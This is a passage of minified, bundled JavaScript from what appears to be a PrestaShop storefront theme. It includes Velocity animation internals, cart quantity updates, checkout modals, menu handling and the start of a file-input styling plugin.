                                (l.display !== i && null !== l.display && "none" !== l.display || l.visibility !== i && "hidden" !== l.visibility) && /opacity|filter/.test(r) && !v && 0 !== m && (v = 0), l._cacheValues && p && p[r] ? (v === i && (v = p[r].endValue + p[r].unitType), d = c.rootPropertyValueCache[f]) : C.Hooks.registered[r] ? v === i ? (d = C.getPropertyValue(t, f), v = C.getPropertyValue(t, r, d)) : d = C.Hooks.templates[f][1] : v === i && (v = C.getPropertyValue(t, r));
                                var y, b, w, x = !1,
                                    S = function(t, e) { var n, i; return i = (e || "0").toString().toLowerCase().replace(/[%A-z]+$/, function(t) { return n = t, "" }), n || (n = C.Values.getUnitType(t)), [i, n] };
                                if (v !== m && _.isString(v) && _.isString(m)) {
                                    a = "";
                                    var T = 0,
                                        A = 0,
                                        O = [],
                                        I = [],
                                        k = 0,
                                        D = 0,
                                        P = 0;
                                    for (v = C.Hooks.fixColors(v), m = C.Hooks.fixColors(m); T < v.length && A < m.length;) {
                                        var N = v[T],
                                            L = m[A];
                                        if (/[\d\.-]/.test(N) && /[\d\.-]/.test(L)) {
                                            for (var j = N, B = L, V = ".", M = "."; ++T < v.length;) {
                                                if ((N = v[T]) === V) V = "..";
                                                else if (!/\d/.test(N)) break;
                                                j += N
                                            }
                                            for (; ++A < m.length;) {
                                                if ((L = m[A]) === M) M = "..";
                                                else if (!/\d/.test(L)) break;
                                                B += L
                                            }
                                            var R = C.Hooks.getUnit(v, T),
                                                H = C.Hooks.getUnit(m, A);
                                            if (T += R.length, A += H.length, R === H) j === B ? a += j + R : (a += "{" + O.length + (D ? "!" : "") + "}" + R, O.push(parseFloat(j)), I.push(parseFloat(B)));
                                            else {
                                                var W = parseFloat(j),
                                                    U = parseFloat(B);
                                                a += (k < 5 ? "calc" : "") + "(" + (W ? "{" + O.length + (D ? "!" : "") + "}" : "0") + R + " + " + (U ? "{" + (O.length + (W ? 1 : 0)) + (D ? "!" : "") + "}" : "0") + H + ")", W && (O.push(W), I.push(0)), U && (O.push(0), I.push(U))
                                            }
                                        } else { if (N !== L) { k = 0; break } a += N, T++, A++, 0 === k && "c" === N || 1 === k && "a" === N || 2 === k && "l" === N || 3 === k && "c" === N || k >= 4 && "(" === N ? k++ : (k && k < 5 || k >= 4 && ")" === N && --k < 5) && (k = 0), 0 === D && "r" === N || 1 === D && "g" === N || 2 === D && "b" === N || 3 === D && "a" === N || D >= 3 && "(" === N ? (3 === D && "a" === N && (P = 1), D++) : P && "," === N ? ++P > 3 && (D = P = 0) : (P && D < (P ? 5 : 4) || D >= (P ? 4 : 3) && ")" === N && --D < (P ? 5 : 4)) && (D = P = 0) }
                                    }
                                    T === v.length && A === m.length || (E.debug, a = i), a && (O.length ? (E.debug, v = O, m = I, b = w = "") : a = i)
                                }
                                a || (y = S(r, v), v = y[0], w = y[1], y = S(r, m), m = y[0].replace(/^([+-\/*])=/, function(t, e) { return x = e, "" }), b = y[1], v = parseFloat(v) || 0, m = parseFloat(m) || 0, "%" === b && (/^(fontSize|lineHeight)$/.test(r) ? (m /= 100, b = "em") : /^scale/.test(r) ? (m /= 100, b = "") : /(Red|Green|Blue)$/i.test(r) && (m = m / 100 * 255, b = "")));
                                if (/[\/*]/.test(x)) b = w;
                                else if (w !== b && 0 !== v)
                                    if (0 === m) b = w;
                                    else {
                                        s = s || function() {
                                            var i = { myParent: t.parentNode || n.body, position: C.getPropertyValue(t, "position"), fontSize: C.getPropertyValue(t, "fontSize") },
                                                r = i.position === F.lastPosition && i.myParent === F.lastParent,
                                                o = i.fontSize === F.lastFontSize;
                                            F.lastParent = i.myParent, F.lastPosition = i.position, F.lastFontSize = i.fontSize;
                                            var a = {};
                                            if (o && r) a.emToPx = F.lastEmToPx, a.percentToPxWidth = F.lastPercentToPxWidth, a.percentToPxHeight = F.lastPercentToPxHeight;
                                            else {
                                                var s = c && c.isSVG ? n.createElementNS("http://www.w3.org/2000/svg", "rect") : n.createElement("div");
                                                E.init(s), i.myParent.appendChild(s), h.each(["overflow", "overflowX", "overflowY"], function(t, e) { E.CSS.setPropertyValue(s, e, "hidden") }), E.CSS.setPropertyValue(s, "position", i.position), E.CSS.setPropertyValue(s, "fontSize", i.fontSize), E.CSS.setPropertyValue(s, "boxSizing", "content-box"), h.each(["minWidth", "maxWidth", "width", "minHeight", "maxHeight", "height"], function(t, e) { E.CSS.setPropertyValue(s, e, "100%") }), E.CSS.setPropertyValue(s, "paddingLeft", "100em"), a.percentToPxWidth = F.lastPercentToPxWidth = (parseFloat(C.getPropertyValue(s, "width", null, !0)) || 1) / 100, a.percentToPxHeight = F.lastPercentToPxHeight = (parseFloat(C.getPropertyValue(s, "height", null, !0)) || 1) / 100, a.emToPx = F.lastEmToPx = (parseFloat(C.getPropertyValue(s, "paddingLeft")) || 1) / 100, i.myParent.removeChild(s)
                                            }
                                            return null === F.remToPx && (F.remToPx = parseFloat(C.getPropertyValue(n.body, "fontSize")) || 16), null === F.vwToPx && (F.vwToPx = parseFloat(e.innerWidth) / 100, F.vhToPx = parseFloat(e.innerHeight) / 100), a.remToPx = F.remToPx, a.vwToPx = F.vwToPx, a.vhToPx = F.vhToPx, E.debug, a
                                        }();
                                        var q = /margin|padding|left|right|width|text|word|letter/i.test(r) || /X$/.test(r) || "x" === r ? "x" : "y";
                                        switch (w) {
                                            case "%":
                                                v *= "x" === q ? s.percentToPxWidth : s.percentToPxHeight;
                                                break;
                                            case "px":
                                                break;
                                            default:
                                                v *= s[w + "ToPx"]
                                        }
                                        switch (b) {
                                            case "%":
                                                v *= 1 / ("x" === q ? s.percentToPxWidth : s.percentToPxHeight);
                                                break;
                                            case "px":
                                                break;
                                            default:
                                                v *= 1 / s[b + "ToPx"]
                                        }
                                    } switch (x) {
                                    case "+":
                                        m = v + m;
                                        break;
                                    case "-":
                                        m = v - m;
                                        break;
                                    case "*":
                                        m *= v;
                                        break;
                                    case "/":
                                        m = v / m
                                }
                                u[r] = { rootPropertyValue: d, startValue: v, currentValue: v, endValue: m, unitType: b, easing: g }, a && (u[r].pattern = a), E.debug
                            };
                            for (var L in w)
                                if (w.hasOwnProperty(L)) {
                                    var j = C.Names.camelCase(L),
                                        B = function(e, n) { var i, o, a; return _.isFunction(e) && (e = e.call(t, r, O)), _.isArray(e) ? (i = e[0], !_.isArray(e[1]) && /^[\d-]/.test(e[1]) || _.isFunction(e[1]) || C.RegEx.isHex.test(e[1]) ? a = e[1] : _.isString(e[1]) && !C.RegEx.isHex.test(e[1]) && E.Easings[e[1]] || _.isArray(e[1]) ? (o = n ? e[1] : f(e[1], l.duration), a = e[2]) : a = e[1] || e[2]) : i = e, n || (o = o || l.easing), _.isFunction(i) && (i = i.call(t, r, O)), _.isFunction(a) && (a = a.call(t, r, O)), [i || 0, o, a] }(w[L]);
                                    if (b(C.Lists.colors, j)) {
                                        var V = B[0],
                                            R = B[1],
                                            H = B[2];
                                        if (C.RegEx.isHex.test(V)) {
                                            for (var W = ["Red", "Green", "Blue"], U = C.Values.hexToRgb(V), q = H ? C.Values.hexToRgb(H) : i, z = 0; z < W.length; z++) {
                                                var $ = [U[z]];
                                                R && $.push(R), q !== i && $.push(q[z]), N(j + W[z], $)
                                            }
                                            continue
                                        }
                                    }
                                    N(j, B)
                                } u.element = t
                        }
                        u.element && (C.Values.addClass(t, "velocity-animating"), M.push(u), c = a(t), c && ("" === l.queue && (c.tweensContainer = u, c.opts = l), c.isAnimating = !0), I === O - 1 ? (E.State.calls.push([M, y, l, null, A.resolver, null, 0]), !1 === E.State.isTicking && (E.State.isTicking = !0, d())) : I++)
                    }
                    var s, l = h.extend({}, E.defaults, S),
                        u = {};
                    switch (a(t) === i && E.init(t), parseFloat(l.delay) && !1 !== l.queue && h.queue(t, l.queue, function(e) {
                        E.velocityQueueEntryFlag = !0;
                        var n = E.State.delayedElements.count++;
                        E.State.delayedElements[n] = t;
                        var i = function(t) { return function() { E.State.delayedElements[t] = !1, e() } }(n);
                        a(t).delayBegin = (new Date).getTime(), a(t).delay = parseFloat(l.delay), a(t).delayTimer = { setTimeout: setTimeout(e, parseFloat(l.delay)), next: i }
                    }), l.duration.toString().toLowerCase()) {
                        case "fast":
                            l.duration = 200;
                            break;
                        case "normal":
                            l.duration = x;
                            break;
                        case "slow":
                            l.duration = 600;
                            break;
                        default:
                            l.duration = parseFloat(l.duration) || 1
                    }
                    if (!1 !== E.mock && (!0 === E.mock ? l.duration = l.delay = 1 : (l.duration *= parseFloat(E.mock) || 1, l.delay *= parseFloat(E.mock) || 1)), l.easing = f(l.easing, l.duration), l.begin && !_.isFunction(l.begin) && (l.begin = null), l.progress && !_.isFunction(l.progress) && (l.progress = null), l.complete && !_.isFunction(l.complete) && (l.complete = null), l.display !== i && null !== l.display && (l.display = l.display.toString().toLowerCase(), "auto" === l.display && (l.display = E.CSS.Values.getDisplayType(t))), l.visibility !== i && null !== l.visibility && (l.visibility = l.visibility.toString().toLowerCase()), l.mobileHA = l.mobileHA && E.State.isMobile && !E.State.isGingerbread, !1 === l.queue)
                        if (l.delay) {
                            var c = E.State.delayedElements.count++;
                            E.State.delayedElements[c] = t;
                            var p = function(t) { return function() { E.State.delayedElements[t] = !1, o() } }(c);
                            a(t).delayBegin = (new Date).getTime(), a(t).delay = parseFloat(l.delay), a(t).delayTimer = { setTimeout: setTimeout(o, parseFloat(l.delay)), next: p }
                        } else o();
                    else h.queue(t, l.queue, function(t, e) {
                        if (!0 === e) return A.promise && A.resolver(y), !0;
                        E.velocityQueueEntryFlag = !0, o(t)
                    });
                    "" !== l.queue && "fx" !== l.queue || "inprogress" === h.queue(t)[0] || h.dequeue(t)
                }
                var c, m, g, v, y, w, S, T = arguments[0] && (arguments[0].p || h.isPlainObject(arguments[0].properties) && !arguments[0].properties.names || _.isString(arguments[0].properties));
                _.isWrapped(this) ? (m = !1, v = 0, y = this, g = this) : (m = !0, v = 1, y = T ? arguments[0].elements || arguments[0].e : arguments[0]);
                var A = { promise: null, resolver: null, rejecter: null };
                if (m && E.Promise && (A.promise = new E.Promise(function(t, e) { A.resolver = t, A.rejecter = e })), T ? (w = arguments[0].properties || arguments[0].p, S = arguments[0].options || arguments[0].o) : (w = arguments[v], S = arguments[v + 1]), !(y = o(y))) return void(A.promise && (w && S && !1 === S.promiseRejectEmpty ? A.resolver() : A.rejecter()));
                var O = y.length,
                    I = 0;
                if (!/^(stop|finish|finishAll|pause|resume)$/i.test(w) && !h.isPlainObject(S)) {
                    var k = v + 1;
                    S = {};
                    for (var D = k; D < arguments.length; D++) _.isArray(arguments[D]) || !/^(fast|normal|slow)$/i.test(arguments[D]) && !/^\d/.test(arguments[D]) ? _.isString(arguments[D]) || _.isArray(arguments[D]) ? S.easing = arguments[D] : _.isFunction(arguments[D]) && (S.complete = arguments[D]) : S.duration = arguments[D]
                }
                var P;
                switch (w) {
                    case "scroll":
                        P = "scroll";
                        break;
                    case "reverse":
                        P = "reverse";
                        break;
                    case "pause":
                        var N = (new Date).getTime();
                        return h.each(y, function(t, e) { s(e, N) }), h.each(E.State.calls, function(t, e) {
                            var n = !1;
                            e && h.each(e[1], function(t, r) { var o = S === i ? "" : S; return !0 !== o && e[2].queue !== o && (S !== i || !1 !== e[2].queue) || (h.each(y, function(t, i) { if (i === r) return e[5] = { resume: !1 }, n = !0, !1 }), !n && void 0) })
                        }), r();
                    case "resume":
                        return h.each(y, function(t, e) { l(e, N) }), h.each(E.State.calls, function(t, e) {
                            var n = !1;
                            e && h.each(e[1], function(t, r) { var o = S === i ? "" : S; return !0 !== o && e[2].queue !== o && (S !== i || !1 !== e[2].queue) || (!e[5] || (h.each(y, function(t, i) { if (i === r) return e[5].resume = !0, n = !0, !1 }), !n && void 0)) })
                        }), r();
                    case "finish":
                    case "finishAll":
                    case "stop":
                        h.each(y, function(t, e) { a(e) && a(e).delayTimer && (clearTimeout(a(e).delayTimer.setTimeout), a(e).delayTimer.next && a(e).delayTimer.next(), delete a(e).delayTimer), "finishAll" !== w || !0 !== S && !_.isString(S) || (h.each(h.queue(e, _.isString(S) ? S : ""), function(t, e) { _.isFunction(e) && e() }), h.queue(e, _.isString(S) ? S : "", [])) });
                        var L = [];
                        return h.each(E.State.calls, function(t, e) {
                            e && h.each(e[1], function(n, r) {
                                var o = S === i ? "" : S;
                                if (!0 !== o && e[2].queue !== o && (S !== i || !1 !== e[2].queue)) return !0;
                                h.each(y, function(n, i) {
                                    if (i === r)
                                        if ((!0 === S || _.isString(S)) && (h.each(h.queue(i, _.isString(S) ? S : ""), function(t, e) { _.isFunction(e) && e(null, !0) }), h.queue(i, _.isString(S) ? S : "", [])), "stop" === w) {
                                            var s = a(i);
                                            s && s.tweensContainer && !1 !== o && h.each(s.tweensContainer, function(t, e) { e.endValue = e.currentValue }), L.push(t)
                                        } else "finish" !== w && "finishAll" !== w || (e[2].duration = 1)
                                })
                            })
                        }), "stop" === w && (h.each(L, function(t, e) { p(e, !0) }), A.promise && A.resolver(y)), r();
                    default:
                        if (!h.isPlainObject(w) || _.isEmptyObject(w)) {
                            if (_.isString(w) && E.Redirects[w]) {
                                c = h.extend({}, S);
                                var j = c.duration,
                                    B = c.delay || 0;
                                return !0 === c.backwards && (y = h.extend(!0, [], y).reverse()), h.each(y, function(t, e) { parseFloat(c.stagger) ? c.delay = B + parseFloat(c.stagger) * t : _.isFunction(c.stagger) && (c.delay = B + c.stagger.call(e, t, O)), c.drag && (c.duration = parseFloat(j) || (/^(callout|transition)/.test(w) ? 1e3 : x), c.duration = Math.max(c.duration * (c.backwards ? 1 - t / O : (t + 1) / O), .75 * c.duration, 200)), E.Redirects[w].call(e, e, c || {}, t, O, y, A.promise ? A : i) }), r()
                            }
                            var V = "Velocity: First argument (" + w + ") was not a property map, a known action, or a registered redirect. Aborting.";
                            return A.promise ? A.rejecter(new Error(V)) : e.console, r()
                        }
                        P = "start"
                }
                var F = { lastParent: null, lastPosition: null, lastFontSize: null, lastPercentToPxWidth: null, lastPercentToPxHeight: null, lastEmToPx: null, remToPx: null, vwToPx: null, vhToPx: null },
                    M = [];
                h.each(y, function(t, e) { _.isNode(e) && u(e, t) }), c = h.extend({}, E.defaults, S), c.loop = parseInt(c.loop, 10);
                var R = 2 * c.loop - 1;
                if (c.loop)
                    for (var H = 0; H < R; H++) {
                        var W = { delay: c.delay, progress: c.progress };
                        H === R - 1 && (W.display = c.display, W.visibility = c.visibility, W.complete = c.complete), t(y, "reverse", W)
                    }
                return r()
            };
            E = h.extend(A, E), E.animate = A;
            var O = e.requestAnimationFrame || g;
            if (!E.State.isMobile && n.hidden !== i) {
                var I = function() { n.hidden ? (O = function(t) { return setTimeout(function() { t(!0) }, 16) }, d()) : O = e.requestAnimationFrame || g };
                I(), n.addEventListener("visibilitychange", I)
            }
            return t.Velocity = E, t !== e && (t.fn.velocity = A, t.fn.velocity.defaults = E.defaults), h.each(["Down", "Up"], function(t, e) {
                E.Redirects["slide" + e] = function(t, n, r, o, a, s) {
                    var l = h.extend({}, n),
                        u = l.begin,
                        c = l.complete,
                        f = {},
                        d = { height: "", marginTop: "", marginBottom: "", paddingTop: "", paddingBottom: "" };
                    l.display === i && (l.display = "Down" === e ? "inline" === E.CSS.Values.getDisplayType(t) ? "inline-block" : "block" : "none"), l.begin = function() {
                        0 === r && u && u.call(a, a);
                        for (var n in d)
                            if (d.hasOwnProperty(n)) {
                                f[n] = t.style[n];
                                var i = C.getPropertyValue(t, n);
                                d[n] = "Down" === e ? [i, 0] : [0, i]
                            } f.overflow = t.style.overflow, t.style.overflow = "hidden"
                    }, l.complete = function() {
                        for (var e in f) f.hasOwnProperty(e) && (t.style[e] = f[e]);
                        r === o - 1 && (c && c.call(a, a), s && s.resolver(a))
                    }, E(t, d, l)
                }
            }), h.each(["In", "Out"], function(t, e) {
                E.Redirects["fade" + e] = function(t, n, r, o, a, s) {
                    var l = h.extend({}, n),
                        u = l.complete,
                        c = { opacity: "In" === e ? 1 : 0 };
                    0 !== r && (l.begin = null), l.complete = r !== o - 1 ? null : function() { u && u.call(a, a), s && s.resolver(a) }, l.display === i && (l.display = "In" === e ? "auto" : "none"), E(this, c, l)
                }
            }), E
        }(window.jQuery || window.Zepto || window, window, window ? window.document : void 0)
    })
}, function(t, e) {
    (function(e) { t.exports = e }).call(e, {})
}, function(t, e, n) {
    "use strict";

    function i(t) { return t && t.__esModule ? t : { default: t } } n(27), n(21), n(23), n(20), n(24), n(19), n(10), n(14), n(17), n(18), n(9);
    var r = n(1),
        o = i(r),
        a = n(22),
        s = i(a),
        l = n(2),
        u = i(l),
        c = n(12),
        f = i(c),
        d = n(3),
        p = i(d),
        h = n(4),
        m = i(h),
        g = n(13),
        v = i(g);
    n(15), n(16), n(11);
    var y = n(0),
        b = i(y);
    for (var _ in s.default.prototype) o.default[_] = s.default.prototype[_];
    (0, b.default)(document).ready(function() {
        var t = (0, b.default)(".js-dropdown"),
            e = new f.default,
            n = (0, b.default)('.js-top-menu ul[data-depth="0"]'),
            i = new u.default(t),
            r = new v.default(n),
            o = new p.default,
            a = new m.default;
        i.init(), e.init(), r.init(), o.init(), a.init(), (0, b.default)('.carousel[data-touch="true"]').swipe({ swipe: function(t, e, n, i, r, o) { "left" == e && (0, b.default)(this).carousel("next"), "right" == e && (0, b.default)(this).carousel("prev") }, allowPageScroll: "vertical" })
    })
}, function(t, e) {}, function(t, e, n) {
    "use strict";

    function i(t) { return t && t.__esModule ? t : { default: t } }

    function r() {
        a.default.each((0, a.default)(u), function(t, e) {
            (0, a.default)(e).TouchSpin({ verticalbuttons: !0, verticalupclass: "material-icons touchspin-up", verticaldownclass: "material-icons touchspin-down", buttondown_class: "btn btn-touchspin js-touchspin js-increase-product-quantity", buttonup_class: "btn btn-touchspin js-touchspin js-decrease-product-quantity", min: parseInt((0, a.default)(e).attr("min"), 10), max: 1e6 })
        }), p.switchErrorStat()
    }
    var o = n(0),
        a = i(o),
        s = n(1),
        l = i(s);
    l.default.cart = l.default.cart || {}, l.default.cart.active_inputs = null;
    var u = 'input[name="product-quantity-spin"]',
        c = !1,
        f = !1,
        d = "";
    (0, a.default)(document).ready(function() {
        function t(t) { return "on.startupspin" === t || "on.startdownspin" === t }

        function e(t) { return "on.startupspin" === t }

        function n(t) { var e = t.parents(".bootstrap-touchspin").find(h); return e.is(":focus") ? null : e }

        function i(t) {
            var e = t.split("-"),
                n = void 0,
                i = void 0,
                r = "";
            for (n = 0; n < e.length; n++) i = e[n], 0 !== n && (i = i.substring(0, 1).toUpperCase() + i.substring(1)), r += i;
            return r
        }

        function o(r, o) { if (!t(o)) return { url: r.attr("href"), type: i(r.data("link-action")) }; var a = n(r); if (a) { return e(o) ? { url: a.data("up-url"), type: "increaseProductQuantity" } : { url: a.data("down-url"), type: "decreaseProductQuantity" } } }

        function s(t, e, n) {
            return v(), a.default.ajax({ url: t, method: "POST", data: e, dataType: "json", beforeSend: function(t) { m.push(t) } }).then(function(t) {
                p.checkUpdateOpertation(t), n.val(t.quantity);
                var e;
                e = n && n.dataset ? n.dataset : t, l.default.emit("updateCart", { reason: e })
            }).fail(function(t) { l.default.emit("handleError", { eventType: "updateProductQuantityInCart", resp: t }) })
        }

        function c(t) { return { ajax: "1", qty: Math.abs(t), action: "update", op: f(t) } }

        function f(t) { return t > 0 ? "up" : "down" }

        function d(t) {
            var e = (0, a.default)(t.currentTarget),
                n = e.data("update-url"),
                i = e.attr("value"),
                r = e.val();
            if (r != parseInt(r) || r < 0 || isNaN(r)) return void e.val(i);
            var o = r - i;
            0 !== o && (e.attr("value", r), s(n, c(o), e))
        }
        var h = ".js-cart-line-product-quantity",
            m = [];
        l.default.on("updateCart", function() {
            (0, a.default)(".quickview").modal("hide")
        }), l.default.on("updatedCart", function() { r() }), r();
        var g = (0, a.default)("body"),
            v = function() { for (var t; m.length > 0;) t = m.pop(), t.abort() },
            y = function(t) { return (0, a.default)(t.parents(".bootstrap-touchspin").find("input")) },
            b = function(t) {
                t.preventDefault();
                var e = (0, a.default)(t.currentTarget),
                    n = t.currentTarget.dataset,
                    i = o(e, t.namespace),
                    r = { ajax: "1", action: "update" };
                void 0 !== i && (v(), a.default.ajax({ url: i.url, method: "POST", data: r, dataType: "json", beforeSend: function(t) { m.push(t) } }).then(function(t) { p.checkUpdateOpertation(t), y(e).val(t.quantity), l.default.emit("updateCart", { reason: n }) }).fail(function(t) { l.default.emit("handleError", { eventType: "updateProductInCart", resp: t, cartAction: i.type }) }))
            };
        g.on("click", '[data-link-action="delete-from-cart"], [data-link-action="remove-voucher"]', b), g.on("touchspin.on.startdownspin", u, b), g.on("touchspin.on.startupspin", u, b), g.on("focusout keyup", h, function(t) {
            if ("keyup" === t.type) return 13 === t.keyCode && d(t), !1;
            d(t)
        });
        g.on("hidden.bs.collapse", "#promo-code", function() {
            (0, a.default)(".display-promo").show(400)
        }), g.on("click", ".promo-code-button", function(t) { t.preventDefault(), (0, a.default)("#promo-code").collapse("toggle") }), g.on("click", ".display-promo", function(t) {
            (0, a.default)(t.currentTarget).hide(400)
        }), g.on("click", ".js-discount .code", function(t) { t.stopPropagation(); var e = (0, a.default)(t.currentTarget); return (0, a.default)("[name=discount_name]").val(e.text()), (0, a.default)("#promo-code").collapse("show"), (0, a.default)(".display-promo").hide(400), !1 })
    });
    var p = {
        switchErrorStat: function() {
            var t = (0, a.default)(".checkout a");
            if (((0, a.default)("#notifications article.alert-danger").length || "" !== d && !c) && t.addClass("disabled"), "" !== d) {
                var e = ' <article class="alert alert-danger" role="alert" data-alert="danger"><ul><li>' + d + "</li></ul></article>";
                (0, a.default)("#notifications .container").html(e), d = "", f = !1, c && t.removeClass("disabled")
            } else !c && f && (c = !1, f = !1, (0, a.default)("#notifications .container").html(""), t.removeClass("disabled"))
        },
        checkUpdateOpertation: function(t) {
            c = t.hasOwnProperty("hasError");
            var e = t.errors || "";
            d = e instanceof Array ? e.join(" ") : e, f = !0
        }
    }
}, function(t, e, n) {
    "use strict";

    function i(t) { return t && t.__esModule ? t : { default: t } }

    function r() {
        (0, s.default)(".js-terms a").on("click", function(t) {
            t.preventDefault();
            var e = (0, s.default)(t.target).attr("href");
            e && (e += "?content_only=1", s.default.get(e, function(t) {
                (0, s.default)("#modal").find(".js-modal-content").html((0, s.default)(t).find(".page-cms").contents())
            }).fail(function(t) { u.default.emit("handleError", { eventType: "clickTerms", resp: t }) })), (0, s.default)("#modal").modal("show")
        }), (0, s.default)(".js-gift-checkbox").on("click", function(t) {
            (0, s.default)("#gift").collapse("toggle")
        })
    }

    function o() {
        (0, s.default)(".card-block .cart-summary-products p a").on("click", function(t) { t = (0, s.default)(this).find("i.material-icons"), "expand_more" == t.text() ? t.text("expand_less") : t.text("expand_more") })
    }
    var a = n(0),
        s = i(a),
        l = n(1),
        u = i(l);
    (0, s.default)(document).ready(function() { 1 === (0, s.default)("body#checkout").length && (r(), o()), u.default.on("updatedDeliveryForm", function(t) { void 0 !== t.deliveryOption && 0 !== t.deliveryOption.length && ((0, s.default)(".carrier-extra-content").hide(), t.deliveryOption.next(".carrier-extra-content").slideDown()) }) })
}, function(t, e, n) {
    "use strict";

    function i(t) { return t && t.__esModule ? t : { default: t } }
    var r = n(1),
        o = i(r),
        a = n(0),
        s = i(a);
    o.default.blockcart = o.default.blockcart || {}, o.default.blockcart.showModal = function(t) {
        function e() { return (0, s.default)("#blockcart-modal") }
        var n = e();
        n.length && n.remove(), (0, s.default)("body").append(t), n = e(), n.modal("show").on("hidden.bs.modal", function(t) { o.default.emit("updateProduct", { reason: t.currentTarget.dataset, event: t }) })
    }
}, function(t, e, n) {
    "use strict";

    function i(t, e) { if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function") } Object.defineProperty(e, "__esModule", { value: !0 });
    var r = function() {
            function t(t, e) {
                for (var n = 0; n < e.length; n++) {
                    var i = e[n];
                    i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i)
                }
            }
            return function(e, n, i) { return n && t(e.prototype, n), i && t(e, i), e }
        }(),
        o = n(0),
        a = function(t) { return t && t.__esModule ? t : { default: t } }(o),
        s = function() {
            function t() { i(this, t) }
            return r(t, [{ key: "init", value: function() { this.parentFocus(), this.togglePasswordVisibility() } }, {
                key: "parentFocus",
                value: function() {
                    (0, a.default)(".js-child-focus").focus(function() {
                        (0, a.default)(this).closest(".js-parent-focus").addClass("focus")
                    }), (0, a.default)(".js-child-focus").focusout(function() {
                        (0, a.default)(this).closest(".js-parent-focus").removeClass("focus")
                    })
                }
            }, {
                key: "togglePasswordVisibility",
                value: function() {
                    (0, a.default)('button[data-action="show-password"]').on("click", function() { var t = (0, a.default)(this).closest(".input-group").children("input.js-visible-password"); "password" === t.attr("type") ? (t.attr("type", "text"), (0, a.default)(this).text((0, a.default)(this).data("textHide"))) : (t.attr("type", "password"), (0, a.default)(this).text((0, a.default)(this).data("textShow"))) })
                }
            }]), t
        }();
    e.default = s, t.exports = e.default
}, function(t, e, n) {
    "use strict";

    function i(t) { return t && t.__esModule ? t : { default: t } }

    function r(t, e) { if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function") }

    function o(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, { constructor: { value: t, enumerable: !1, writable: !0, configurable: !0 } }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }
    Object.defineProperty(e, "__esModule", { value: !0 });
    var a = function() {
            function t(t, e) {
                for (var n = 0; n < e.length; n++) {
                    var i = e[n];
                    i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i)
                }
            }
            return function(e, n, i) { return n && t(e.prototype, n), i && t(e, i), e }
        }(),
        s = function(t, e, n) {
            for (var i = !0; i;) {
                var r = t,
                    o = e,
                    a = n;
                i = !1, null === r && (r = Function.prototype);
                var s = Object.getOwnPropertyDescriptor(r, o);
                if (void 0 !== s) { if ("value" in s) return s.value; var l = s.get; if (void 0 === l) return; return l.call(a) }
                var u = Object.getPrototypeOf(r);
                if (null === u) return;
                t = u, e = o, n = a, i = !0, s = u = void 0
            }
        },
        l = n(0),
        u = i(l),
        c = n(2),
        f = i(c),
        d = function(t) {
            function e() { r(this, e), s(Object.getPrototypeOf(e.prototype), "constructor", this).apply(this, arguments) }
            return o(e, t), a(e, [{
                key: "init",
                value: function() {
                    var t = this,
                        n = void 0,
                        i = this;
                    this.el.find("li").hover(function(e) {
                        if (!t.el.parent().hasClass("mobile")) {
                            var i = (0, u.default)(e.currentTarget).attr("class");
                            if (n !== i) {
                                var r = Array.prototype.slice.call(e.currentTarget.classList).map(function(t) { return "string" == typeof t && "." + t });
                                n = r.join(""), n && 0 === (0, u.default)(e.target).data("depth") && (0, u.default)(n + " .js-sub-menu").css({ top: (0, u.default)("" + n).height() + (0, u.default)("" + n).position().top })
                            }
                        }
                    }), (0, u.default)("#menu-icon").on("click", function() {
                        (0, u.default)("#mobile_top_menu_wrapper").toggle(), i.toggleMobileMenu()
                    }), (0, u.default)(".js-top-menu .category").mouseleave(function() { t.el.parent().hasClass("mobile") }), this.el.on("click", function(e) { t.el.parent().hasClass("mobile") || e.stopPropagation() }), prestashop.on("responsive update", function(t) {
                        (0, u.default)(".js-sub-menu").removeAttr("style"), i.toggleMobileMenu()
                    }), s(Object.getPrototypeOf(e.prototype), "init", this).call(this)
                }
            }, {
                key: "toggleMobileMenu",
                value: function() {
                    (0, u.default)("#header").toggleClass("is-open"), (0, u.default)("#mobile_top_menu_wrapper").is(":visible") ? (0, u.default)("#notifications, #wrapper, #footer").hide() : (0, u.default)("#notifications, #wrapper, #footer").show()
                }
            }]), e
        }(f.default);
    e.default = d, t.exports = e.default
}, function(t, e, n) {
    "use strict";

    function i() {
        (0, a.default)("#order-return-form table thead input[type=checkbox]").on("click", function() {
            var t = (0, a.default)(this).prop("checked");
            (0, a.default)("#order-return-form table tbody input[type=checkbox]").each(function(e, n) {
                (0, a.default)(n).prop("checked", t)
            })
        })
    }

    function r() {
        (0, a.default)("body#order-detail") && i()
    }
    var o = n(0),
        a = function(t) { return t && t.__esModule ? t : { default: t } }(o);
    (0, a.default)(document).ready(r)
}, function(t, e, n) {
    "use strict";
    ! function(t) {
        var e = 0,
            n = function(e, n) { this.options = n, this.$elementFilestyle = [], this.$element = t(e) };
        n.prototype = {
            clear: function() { this.$element.val(""), this.$elementFilestyle.find(":text").val(""), this.$elementFilestyle.find(".badge").remove() },
            destroy: function() { this.$element.removeAttr("style").removeData("filestyle"), this.$elementFilestyle.remove() },
            disabled: function(t) {
                if (!0 === t) this.options.disabled || (this.$element.attr("disabled", "true"), this.$elementFilestyle.find("label").attr("disabled", "true"), this.options.disabled = !0);
                else {
                    if (!1 !== t) return this.options.disabled;
                    this.options.disabled && (this.$element.removeAttr("disabled"), this.$elementFilestyle.find("label").removeAttr("disabled"), this.options.disabled = !1)
                }
            },
            buttonBefore: function(t) {
                if (!0 === t) this.options.buttonBefore || (this.options.buttonBefore = !0, this.options.input && (this.$elementFilestyle.remove(), this.constructor(), this.pushNameFiles()));
                else {
                    if (!1 !== t) return this.options.buttonBefore;
                    this.options.buttonBefore && (this.options.buttonBefore = !1, this.options.input && (this.$elementFilestyle.remove(), this.constructor(), this.pushNameFiles()))
                }
            },
            icon: function(t) {
                if (!0 === t) this.options.icon || (this.options.icon = !0, this.$elementFilestyle.find("label").prepend(this.htmlIcon()));
                else {
                    if (!1 !== t) return this.options.icon;
                    this.options.icon && (this.options.icon = !1, this.$elementFilestyle.find(".icon-span-filestyle").remove())
                }
            },
            input: function(t) {
